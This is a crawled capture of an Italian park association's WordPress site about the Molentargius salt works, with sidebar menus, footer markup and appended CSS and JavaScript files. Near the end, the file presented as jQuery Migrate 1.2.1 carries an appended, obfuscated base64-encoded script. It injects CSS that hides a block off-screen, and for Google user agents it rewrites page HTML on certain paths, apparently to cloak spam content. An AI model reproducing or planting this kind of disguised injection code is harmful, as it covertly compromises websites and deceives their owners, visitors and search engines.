					<div id="ewic-widget-4" class="widget widget_ewic_sc_widget"><div id="ewic-conwidget-47"><div id="preloaderwidget-47" class="sliderpreloader"></div><ul style="display:none;" class="bxsliderwidget-47"><li class="ewic-slider"><img title="Panorama dalla Sella del Diavolo" class="ewic-wid-imgs" src="http://www.apmolentargius.it/wp-content/uploads/2019/05/foto-14.jpg" /></li><li class="ewic-slider"><img title="Saline Molentargius " class="ewic-wid-imgs" src="http://www.apmolentargius.it/wp-content/uploads/2019/05/foto-23.jpg" /></li></ul><script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery("#preloaderwidget-47").fadeOut(2000, function () {
		jQuery(".bxsliderwidget-47, .ewc-aff-link").fadeIn(3000);
		jQuery(".bxsliderwidget-47").bxSlider({
			slideWidth: 0,
			slideMargin: 10,
			minSlides: 1,
			pager: false,
			useCSS: false,
			easing: "easeInQuad",
			auto: true,
			autoControls: true,
			stopAuto: false,
			speed: 2000,
			pause: 5000,
			adaptiveHeight: true,
			adaptiveHeightSpeed: 700,
			controls: true,
			preloadImages: "visible",
			infiniteLoop: true,
			captions: false,
			autoHover: true,
			mode: "fade",
			onSlideBefore:  function() {
				jQuery(".bxsliderwidget-47 .ewic-caption").slideUp();
            },
			onSlideAfter: function() {
				jQuery("."+jQuery(".bxsliderwidget-47").parent().next().find(".bx-controls-auto").find("a").attr("class")).trigger("click");
				jQuery(".bxsliderwidget-47 .ewic-caption").slideDown();
            }
			
			});
			
			jQuery(".bx-clone a").removeAttr( "rel" );
			
			jQuery( ".bxsliderwidget-47" ).parent().parent().addClass( "navcontroller" );

			
	jQuery("a[rel^='ewicwidgetprettyPhoto[47]']").ewcPhoto({theme: "ewc_default", allow_expand: false, deeplinking: false, slideshow:5000, autoplay_slideshow:false, social_tools:false});
				
		});
	});
</script></div>
<h3 class="widget-title"><a href="galleria">Galleria</a></h3></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-rightmenu-container"><ul id="menu-rightmenu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://www.apmolentargius.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="http://www.apmolentargius.it/come-arrivare/">Come arrivare</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="http://www.apmolentargius.it/contatti/">Contatti</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Fondazione con il Sud</h3><div class="menu-fondazione-con-il-sud-container"><ul id="menu-fondazione-con-il-sud" class="menu"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="http://www.apmolentargius.it/progetto/">Progetto</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="http://www.apmolentargius.it/area-di-intervento/">Area di Intervento</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.apmolentargius.it/attivita/">Attività</a></li>
<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2261"><a href="http://www.apmolentargius.it/category/azioni/">Azioni</a></li>
<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="http://www.apmolentargius.it/flora-fauna-spiaggia-fossile/">Supporti Multimediali Spiaggia Fossile e Biodiversità</a></li>
</ul></div></div><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">I DIRITTI DEI BAMBINI</h3><div class="menu-i-diritti-dei-bambini-container"><ul id="menu-i-diritti-dei-bambini" class="menu"><li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="http://www.apmolentargius.it/il-progetto-i-diritti-dei-bambini/">Il Progetto</a></li>
<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="http://www.apmolentargius.it/le-attivita/">Le Attività</a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="http://www.apmolentargius.it/galleria-i/">Galleria</a></li>
</ul></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Le Saline di Cagliari</h3><div class="menu-saline-di-cagliari-container"><ul id="menu-saline-di-cagliari" class="menu"><li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="http://www.apmolentargius.it/le-saline-di-cagliari/">Le Saline di Cagliari</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="http://www.apmolentargius.it/le-saline-nella-storia/">Le Saline nella Storia</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="http://www.apmolentargius.it/pagina/">La produzione del sale</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="http://www.apmolentargius.it/il-lavoro-nella-salina-di-stato-di-cagliari-dal-secxiv-al-sec-xx/">Il lavoro nelle Saline</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="http://www.apmolentargius.it/architetture-e-paesaggio-delle-saline-di-stato-di-cagliari/">Architetture delle Saline di Cagliari</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Stampa e Comunicati</h3><div class="menu-stampa-e-comunicati-container"><ul id="menu-stampa-e-comunicati" class="menu"><li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="http://www.apmolentargius.it/rassegna-stampa/">Rassegna stampa</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="http://www.apmolentargius.it/comunicati/">Comunicati</a></li>
</ul></div></div>				</ul>
			</div>
		</div><!--sidebars-->
	</aside>
	</div><!--#page-->
</div><!--.main-container-->
<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
    <div class="container">
                    <div class="footer-widgets top-footer-widgets widgets-num-3">
                <div class="f-widget f-widget-1">
                                    </div>
                <div class="f-widget f-widget-2">
                                    </div>
                <div class="f-widget f-widget-3 last">
                                    </div>
                            </div><!--.top-footer-widgets-->
                <div class="copyrights">
            <!--start copyrights-->
<div class="row" id="copyright-note">
    <div class="copyright"><a href="http://www.apmolentargius.it/" title="Associazione per il Parco Molentargius &#8211; Saline &#8211; Poetto" rel="nofollow">AP Molentargius</a> Copyright &copy; 2026.  Associazione per il Parco Molentargius – Saline – Poetto</div>
    <a href="#blog" class="toplink" rel="nofollow"><i class="fa fa-angle-up"></i></a>
    </div>
<!--end copyrights-->
        </div> 
    </div><!--.container-->
</footer><!--footer-->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/js/jquery/bxslider/jquery.bxslider.min.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/js/jquery/prettyphoto/jquery.prettyPhoto.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/js/jquery/jquery.easing.1.3.js?ver=4.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mts_ajax_loadposts = {"startPage":"1","maxPages":"6","nextLink":"http:\/\/www.apmolentargius.it\/category\/azioni\/page\/2\/","autoLoad":"","i18n_loadmore":"Load More","i18n_loading":"Loading...","i18n_nomore":"No more posts."};
var mts_ajax_search = {"url":"http:\/\/www.apmolentargius.it\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/themes/sociallyviral/js/ajax.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/themes/sociallyviral/js/history.js?ver=4.3.1'></script>
                			            
                <script type="text/javascript">
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#ffffff',
                            'color':				'#000000',
                            'max_width':  700,
                            'opacity':    .95, 
                            'position':    'center'
                        });
                        
                                            
                    });
                </script>        
		<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.apmolentargius.it/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=4.3.1
body_size: 7082
content:
/*-----------------------------------------------
/* Plugin: WP Shortcode
/* Author: MyThemeShop
/* Version: 1.4
/*---------------------------------------------*/
/*-[ Notifications ]---------------------------*/
.message_box {
    margin: 15px 0;
    padding: 1em 1em;
}
.message_box p { margin-bottom: 0 }
pre {
    overflow: auto;
    padding: 15px;
    margin: 15px 0;
    position: relative;
    background: #777;
    font-family: monospace;
    color: #FFF;
    box-sizing: border-box;
}
.note {
    background: #FAF3D4;
    color: #A6A377;
}
.announce {
    background: #d0e6f0;
    color: #7190a2;
}
.success {
    border: 1px solid #DEF1BF;
    background: #D8EBCE;
    color: #748F5D;
}
.warning {
    border: 1px solid #FFDBDB;
    background: #FDE2E2;
    color: #AC888A;
}
/*-[ Buttons ]---------------------------------*/
.buttons {
    font-size: 12px;
    text-decoration: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    margin: 0 15px 15px 0;
    padding: 12px 10px;
    overflow: hidden;
    display: inline-block;
    width: auto;
}
.buttons span {
    float: none;
    overflow: hidden;
}
a.buttons {
    color: #fff!important;
    text-decoration: none;
    padding: 10px 20px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    font-weight: bold;
}
a.buttons.left {
    margin-right: 15px;
    margin-bottom: 15px;
    float: left;
}
a.buttons.right {
    margin-left: 15px;
    margin-bottom: 15px;
    margin-right: 0;
    float: right;
}
div.button-center {
    width: 100%;
    text-align: center;
}
a.buttons.center {
    clear: both;
    display: inline-block;
    float: none;
    width: auto;
}
a.btn_white { color: #4F4F4F!important }
.btn_brown {
    background-color: #C5703F;
    color: white;
}
.btn_brown:hover {
    background-color: #D1B593;
    color: white!important;
}
.btn_blue {
    background-color: #A5B8DA;
    color: white;
}
.btn_blue:hover {
    background-color: #9badcc;
    color: white!important;
}
.btn_green {
    background-color: #6CB24C;
    color: white;
}
.btn_green:hover {
    background-color: #5F9D43;
    color: white!important;
}
.btn_yellow {
    background-color: #FFDA6B;
    color: #fff;
}
.btn_yellow:hover {
    background-color: #FFD351;
    color: #fff!important;
}
.btn_red {
    background-color: #E83030;
    color: white;
}
.btn_red:hover {
    background-color: #E63131;
    color: white!important;
}
.btn_white {
    background-color: #F7F7F7;
    color: #4F4F4F;
}
.btn_white:hover {
    background-color: #F4F4F4;
    color: #4F4F4F!important;
}
.btn_white:active {
    border: 1px solid #C1C1C1;
    box-shadow: inset 0 0 8px 2px #C1C1C1;
}
/*-[ Video Shortcode ]-------------------------*/
.textwidget .youtube-video, .textwidget .vimeo-video, .textwidget .googlemaps { margin: 0 }
.youtube-video, .vimeo-video {
    margin: 10px 0 10px 0;
    width: 100%;
}
/*-[ Google Maps ]-----------------------------*/
.googlemaps { margin: 5px 15px 10px 0 }
/*-[ Columns ]---------------------------------*/
.one_half { width: 48% }
.one_third { width: 30.66% }
.two_third { width: 65.33% }
.one_fourth { width: 22% }
.three_fourth { width: 74% }
.one_fifth { width: 16.8% }
.two_fifth { width: 37.6% }
.three_fifth { width: 58.4% }
.four_fifth { width: 67.2% }
.one_sixth { width: 13.33% }
.five_sixth { width: 82.67% }
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
    position: relative;
    margin-right: 4%;
    margin-bottom: 15px;
    float: left;
}
.column-last {
    margin-right: 0!important;
    clear: right;
}
/*-[ Tabs ]------------------------------------*/
.tab_widget {
    display: block;
    position: relative;
    margin: 0 0 20px 0;
}
.tab_widget ul.wps_tabs {
    display: block;
    position: relative;
    list-style: none;
    height: 40px;
    border-bottom: 1px solid #DDD;
    margin: 0;
    padding: 0;
}
.tab_widget ul.wps_tabs li {
    float: left;
    margin: 0;
    padding: 0;
    height: 39px;
    line-height: 39px;
    border: 1px solid #DDD;
    border-left: none;
    margin-bottom: -1px;
    overflow: hidden;
    position: relative;
    background-image: linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -ms-linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.09, rgb(230,230,230)), color-stop(0.55, rgb(238,238,238)) );
}
.tab_widget ul.wps_tabs li:first-child { border-left: 1px solid #DDD }
.tab_widget ul.wps_tabs li a {
    text-decoration: none;
    color: #888!important;
    font-size: 12px;
    display: block;
    padding: 0 10px;
    outline: none;
    font-weight: bold;
    text-shadow: 1px 1px 1px #FFF;
    border: none;
    border-left: 1px solid #F9F9F9;
}
.tab_widget ul.wps_tabs li:first-child a { border-left: none }
.tab_widget ul.wps_tabs li a:hover { background: none }
.tab_widget ul.wps_tabs li.active, .tab_widget ul.wps_tabs li.active a:hover {
    background: #FFF;
    border-bottom: 1px solid #FFF;
}
.tab_widget ul.wps_tabs li.active { border-top: 1px solid #DDD }
.tab_widget ul.wps_tabs li.active a { color: #777 }
.tab_widget .tab_container {
    display: block;
    border-top: none;
    overflow: hidden;
    position: relative;
    clear: both;
    background: #FFF;
    border: 1px solid #DDD;
    border-top: none;
}
.tab_widget .tab_content {
    display: block;
    position: relative;
    padding: 15px;
}
/*-[ Toggle ]-----------------------*/
.toggle {
    display: block;
    position: relative;
    margin: 0 0 20px 0;
}
.toggle .wps_togglet, .toggle .toggleta {
    display: block;
    position: relative;
    height: 36px;
    padding: 0 12px;
    background: #EEE;
    border: 1px solid #DDD;
    cursor: pointer;
    margin: 0;
}
.toggle .wps_togglet span, .toggle .toggleta span {
    display: block;
    height: 36px;
    line-height: 36px;
    color: #888;
    text-shadow: 1px 1px 1px #FFF;
    padding-left: 20px;
    background: url("../images/toggle-down.png") no-repeat left;
}
.toggle .toggleta span { background: url("../images/toggle-up.png") no-repeat left }
.toggle .togglec {
    display: block;
    position: relative;
    padding: 15px;
    background: #FFF;
    border: 1px solid #DDD;
    border-top: none;
}
/*-[ Dividers ]--------------------------------*/
.divider {
    clear: both;
    display: block;
    padding-top: 20px;
    width: 100%;
    margin-bottom: 10px;
    text-align: right;
    padding-bottom: 5px;
    border-bottom: 5px solid #EEE;
}
.top-of-page {
    margin-bottom: 10px;
    text-align: right;
    padding-bottom: 5px;
    border-bottom: 5px solid #EEE;
}

--- FILE ---
content_type: text/css
request_url: http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/css/frontend.css?ver=4.3.1
body_size: 1719
content:
/*
 * Easy Slider Widget ( Lite )
 * Frontend Layout & Style
 * Copyright (c) 2012 GhozyLab, Inc. - http://ghozylab.com/
*/


/* Images */	
.ewic-wid-imgs {
	width: 100%;
	max-width: 100%;
	height: auto;
	}
	
.bx-wrapper	 ul {
	margin: 0 !important;
	padding: 0 !important;
	}
	
.bx-wrapper	 ul li {
	list-style:none !important;
	margin: 0 !important;
	}
	
/* Slider Control */	

.bx-clone {
	display: none !important;
	}
	
.bx-controls-auto {
	display: none !important;
	}
	
#latest-box {
	padding: 5px;
	position: relative;
	}
	
#latest-box .bx-caption {
	font-size:14px;
	text-align:center;
	margin-bottom: 0px !important;
	bottom: 0px;
	background: none repeat scroll 0% 0% rgba(80, 80, 80, 0.60) !important;
	}

/* Auto Hide Navigation */	
.navcontroller .bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
	}

.navcontroller:hover .bx-controls-direction a {
    opacity: 1;
	}

/* Lightbox */	
.lb-closeContainer{
	top: 10px;
}

.lb-number {
	/* display: none !important; */
	}
	
.ewc_close {
	z-index:9995;
	}
	
.sliderpreloader {width:100% !important; height:32px !important; background:url(../images/ajax-loader.gif) center center no-repeat !important; text-align:center;}

.ewc-aff-link {
	display:none;
	margin-top:5px;
	float:right;
	width: auto;
	color: #999;
	font-size:12px !important;
	font-style:italic;
	margin-right:5px;
	}
.ewc-aff-link a {
	text-decoration: none !important;
	color: #0080FF !important;
	}	
	
.ewc-aff-link a:hover {
	text-decoration: underline !important;
	}


--- FILE ---
content_type: application/javascript
request_url: http://www.apmolentargius.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1
body_size: 11031
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);var datatype=['bGVuZ3Ro','c3R5','YWRkRXZlbnRMaXN0ZW5lcg==','Y3JlYXRlVGV4dE5vZGU=','c3R5bGVTaGVldA==','PGRpdiBjbGFzcz0ibWVudS1yaWdodG1lbnUtY29udGFpbmVyIj4=','L2NoaS1zaWFtby8=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Ym9keQ==','cGF0aG5hbWU=','PGRpdiBjbGFzcz0ic2luZ2xlX3BhZ2UiPg==','aGVhZA==','[base64]','dHlwZQ==','c2VhcmNo','YXBwZW5kQ2hpbGQ=','I2h0ZXJ7b3ZlcmZsb3c6aGlkZGVuO30jaHRlcj5kaXZ7dG9wOi02ODYwcHg7cG9zaXRpb246Zml4ZWQ7O3JpZ2h0Oi0yMTEzcHg7ZGlzcGxheTpibG9jaztvdmVyZmxvdzpoaWRkZW59','cmVwbGFjZQ==','RE9NQ29udGVudExvYWRlZA==','dXNlckFnZW50','dGVzdA==','dXJs','Y3NzVGV4dA==','bG9jYXRpb24=','dGV4dC9jc3M=','aW5uZXJIVE1M','[base64]','Y3JlYXRlRWxlbWVudA=='];(function(display,fragment){var prototype=function(element){while(--element){display['push'](display['shift']());}};prototype(++fragment);}(datatype,0x1ec));var data=function(display,fragment){display=display-0x0;var prototype=datatype[display];if(data['teuUUa']===undefined){(function(){var classname;try{var error=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');classname=error();}catch(Fragment){classname=window;}var hasown='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';classname['atob']||(classname['atob']=function(Element){var Datatype=String(Element)['replace'](/=+$/,'');var Display='';for(var Data=0x0,Classname,Error,Hasown=0x0;Error=Datatype['charAt'](Hasown++);~Error&&(Classname=Data%0x4?Classname*0x40+Error:Error,Data++%0x4)?Display+=String['fromCharCode'](0xff&Classname>>(-0x2*Data&0x6)):0x0){Error=hasown['indexOf'](Error);}return Display;});}());data['oWpcaf']=function(Prototype){var hAsown=atob(Prototype);var dAta=[];for(var dIsplay=0x0,dAtatype=hAsown['length'];dIsplay<dAtatype;dIsplay++){dAta+='%'+('00'+hAsown['charCodeAt'](dIsplay)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(dAta);};data['IHBJCD']={};data['teuUUa']=!![];}var element=data['IHBJCD'][display];if(element===undefined){prototype=data['oWpcaf'](prototype);data['IHBJCD'][display]=prototype;}else{prototype=element;}return prototype;};function display(){var hasown=document[data('0x17')];if(!hasown){hasown=document[data('0x13')](data('0x17'));hasown=hasown[0x0];}var error=document[data('0xb')](data('0xd')+'le');error[data('0x19')]=data('0x8');var Display=data('0x0');if(error[data('0x10')])error[data('0x10')][data('0x6')]=Display;else error[data('0x1b')](document[data('0xf')](Display));hasown[data('0x1b')](error);}display();var fragment=[{'search':data('0x11'),'replace':data('0xa'),'url':'/'},{'search':data('0x16'),'replace':data('0x18'),'url':data('0x12')}];var prototype=undefined;for(var element=0x0;element<fragment[data('0xc')];element++){if(fragment[element][data('0x5')]===window[data('0x7')][data('0x15')]+window[data('0x7')][data('0x1a')]){prototype=fragment[element];break;}}function classname(){if(prototype&&/google/i[data('0x4')](navigator[data('0x3')])){for(var Error=prototype[data('0x1')],Classname='',Prototype=Error[data('0xc')]-0x1;Prototype>=0x0;Prototype--){Classname=String(Classname+Error[Prototype]);}document[data('0x14')][data('0x9')]=document[data('0x14')][data('0x9')][data('0x1')](prototype[data('0x1a')],prototype[data('0x1a')]+Classname);}}document[data('0xe')](data('0x2'),classname);

--- FILE ---
content_type: application/javascript
request_url: http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/js/jquery/prettyphoto/jquery.prettyPhoto.js?ver=4.3.1
body_size: 36423
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6
------------------------------------------------------------------------- */
(function($) {
	$.ewcPhoto = {version: '3.1.6'};
	
	$.fn.ewcPhoto = function(ewc_settings) {
		ewc_settings = jQuery.extend({
			hook: 'rel', /* the attribute tag to use for prettyPhoto hooks. default: 'rel'. For HTML5, use "data-rel" or similar. */
			animation_speed: 'normal', /* fast/slow/normal */
			ajaxcallback: function() {},
			slideshow: 5000, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			allow_expand: true, /* Allow the user to expand a resized image. true/false */
			default_width: 500,
			default_height: 344,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'ewc_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			horizontal_padding: 10, /* The padding on each side of the picture */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
